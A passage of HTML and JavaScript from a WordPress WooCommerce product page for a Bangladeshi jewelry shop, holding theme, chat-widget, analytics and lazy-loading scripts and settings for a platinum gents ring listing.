							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://diamondhousedh.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">/*  */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">/*  */
	dataLayer.push({"ecommerce":{"currency":"BDT","value":45000,"items":[{"item_id":10185,"item_name":"Platinum Gents Ring","sku":10185,"price":45000,"stocklevel":null,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Ring","item_category2":"Gents Ring","item_category3":"Platinum","id":10185}]},"event":"view_item"});
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script type="text/javascript" id="chaty-front-end-js-extra">/*  */
var chaty_settings = {"ajax_url":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"173164600a","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"<p>Contact us<\/p>","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"8a6733be05","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"m.me\/1392837547431565","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/1392837547431565","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8a6733be05","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"01966424242","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01966424242","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8a6733be05","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"8801966424242","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=8801966424242","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8a6733be05","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/*  */</script> <script defer type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11752403878" id="chaty-front-end-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/*  */
var woodmart_settings = {"menu_storage_key":"woodmart_ad27bf6aa2d278314a72ae8602aaf67a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diamondhousedh.com\/cart\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diamondhousedh.com\/","shop_url":"https:\/\/diamondhousedh.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"d627ec37f7","wishlist_fragments_nonce":"69565cc90f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_999a9b19159346acf1f0f926e0e55bc5","wishlist_fragment_name":"woodmart_wishlist_fragments_999a9b19159346acf1f0f926e0e55bc5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a3afc92891","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-cart-side-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-elements-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-section-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart